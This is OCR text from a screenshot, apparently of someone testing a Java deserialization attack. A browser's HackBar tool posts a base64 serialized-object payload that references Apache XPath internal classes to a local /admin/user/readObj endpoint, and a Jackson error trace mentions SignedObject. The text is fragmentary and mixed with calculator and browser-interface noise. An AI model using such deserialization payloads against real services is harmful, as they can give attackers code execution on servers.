 127.0.0.1/admin/user/readObj
Please sign in
127.0.0.1/admin/user/readObj
110%
火狐官方站点
京东商城
http://101.201.70.20...
计算器
com.fasterxm ckson.databind.JsonMappingException: (was java.lang.NullPointerException) (through reference chai
com.sun.org.a rties"]) (through reference chain: java.security.SignedObject["object"])
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/admin/user/readObj
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
0gWxf0CAAB4cgAxY29tLnN1bi5vcmcuYXBhY2hlLnhwYXRoLmludGVybmFsLm9iamVjdHMuWE9iamVjdPSYEgm7e7YZAgABTA
AFbV9vYmpxAH4AA3hyACxjb20uc3VuLm9yZy5hcGFjaGUueHBhdGguaW50ZXJuYWwuRXhwcmVzc2lvbgfZphyNrKzWAgABTAA
IbV9wYXJlbnR0ADJMY29tL3N1bi9vcmcvYXBhY2hlL3hwYXRoL2ludGVybmFsL0V4cHJlc3Npb25Ob2RlO3hwcHQAATFxAH4AEX
g=
&_csrf=7cfb7203-e7fc-4a46-80a2-ef47a3ad953f
H Client-ip: 192.168.1.1
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none